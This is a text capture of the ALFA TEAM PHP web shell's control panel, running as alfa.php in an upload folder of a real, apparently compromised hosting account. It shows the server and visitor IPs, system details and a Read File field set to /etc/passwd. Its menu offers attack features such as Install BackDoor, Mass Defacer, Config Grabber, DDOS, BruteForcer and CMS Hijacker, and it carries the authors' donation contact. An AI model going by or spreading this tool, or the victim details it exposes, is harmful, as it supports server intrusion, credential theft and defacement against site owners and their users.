 Uname: Linux ip-92-205-62-144.ip.secureserver.net 3.10.0-1160.119.1.el7.tuxcare.els10.x86_64 #1 SMP Fri Oct 11 21:40:41 UTC 202
Tesla
Version: 4.1
User: 1062 [ capemaynjvacatio ] Group: 1064 [ capemaynjvacatio ]
PHP: 5.6.40 Safe Mode: OFF
ServerIP: 92.205.62.144 Your IP: 104.28.155.186
DateTime: 2025-03-10 18:25:30
Domains: 146 Domains
HDD: Total:199.99 GB Free:33.66 GB [16%]
Useful : gcc cc ld make php perl python tar gzip
Downloader: wget links curl lwp-mirror
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : ON | PostgreSQL : ON | Oracle : OFF | CGI : ON
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: Apache
PWD: /home/capemaynjvacatio/public_html/cms/uploads/logo/ [ Home Shell ]
ALFA - TEAM
Sole Sad & Invisible
Process | Eval | SQL Manager | Database Dumper | Column Dumper | En-Decoder | BC | ZONE-H | DDOS | ByPasser | Cgi Shell | SSI SHELL | Hash Tools | Port Scaner | Open BaseDir | Fake Mail | Compressor | DeCompressor | Index
Changer | Add New Admin | Shell Injectors | PHP2XML | CloudFlare | Whmcs DeCoder | Symlink | Mass Defacer | BruteForcer | Searcher | Config Grabber | Fake Page | Archive Manager | CMS Hijacker | Remote Upload | Install BackDoor |
Whois | Remove Shell |
Alfa Settings | About Us |
ALFA - TEAM
logo New Tab +
Filter: Sort By: Name Direction: Ascending limit: 0 Files Count: 3
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2025-03-10 15:29:38 capemaynjvacatio/capemaynjvacatio 0755 >> drwxr-xr-x R T X
| ALFA_DATA | dir 2025-03-10 17:04:37 capemaynjvacatio/capemaynjvacatio 0755 >> drwxr-xr-x R T X
PHP alfa.php 174.92 KB 2025-03-10 17:04:20 capemaynjvacatio/capemaynjvacatio 0644 >> -rw-r--r-- R T E D X
Delete
Make File : Make Dir : Delete : Chmod :
Change Dir : Read File :
/home/capemaynjvacatio/public_html/cms/uplo /etc/passwd
Execute :
>__ Terminal
Upload file: +
Choose a file
[ ./AlfaTeam © 2012-2025 ]
Donate Us ! solevisible[at]gmail.com @solevisible